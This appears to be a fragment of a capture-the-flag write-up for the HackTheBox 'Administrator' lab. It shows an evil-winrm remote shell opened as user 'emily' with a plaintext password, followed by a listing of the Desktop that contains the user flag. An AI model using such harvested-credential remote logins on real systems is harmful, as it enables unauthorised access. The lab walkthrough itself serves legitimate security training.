 └─$ evil-winrm -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' -i administrator.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined met
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayer
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> ls
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 4/22/2025 11:11 PM 34 user.txt